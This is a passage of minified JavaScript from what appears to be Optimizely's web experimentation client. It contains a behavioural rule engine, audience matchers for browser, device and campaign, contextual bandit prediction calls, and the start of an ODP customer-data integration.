n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),s=e(8673).getFieldValue,c=e(7478),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},6730:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(1135)),t.registerVisitorProfileProvider(e(9619)),t.registerVisitorProfileProvider(e(5552)),t.registerAudienceMatcher("browser_version",e(7536))}},7536:function(t,n,e){var i=e(2902).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5552:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},1135:function(t,n,e){var i=e(2212);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},821:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6656)),t.registerAudienceMatcher("campaign",e(1679))}},1679:function(t,n,e){var i=e(1891);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},6656:function(t,n,e){var i=e(7208);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(t,n,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),s=e(1682);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(t,n,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},4725:function(t,n,e){e(3624),e(8906);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1682:function(t,n,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),s=e(5295),c=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global"),p=a.get("stores/layer");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isVisitorInHoldback=function(t){if(v.isGlobalHoldback())return c.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=n.getCmabLayerIdFromExperiment(t),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(c.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(n.isVisitorInHoldback(t))return!1;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1947:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9074));var n=e(1419);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},1419:function(t,n,e){var i=e(3062),r=e(1891);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},9074:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},340:function(t,n,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(3076)),t.registerVisitorProfileProvider(e(5628)),t.registerAudienceMatcher("device",e(5055))}},5055:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},5628:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},3076:function(t,n,e){var i=e(2212);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},2466:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5956)),t.registerAudienceMatcher("device_type",e(5427))}},5427:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},5956:function(t,n,e){var i=e(2212);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},4256:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(2418),o=e(6412),a=e(4728).v,u=e(7478),s=e(8906),c=(e(3624),e(9326)),f=e(1123),l=e(3731),d=e(6503),h=e(2384),v=e(9114),p=e(7520),g=e(5295),m=e(7798),_=e(9657),w=e(1484),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case 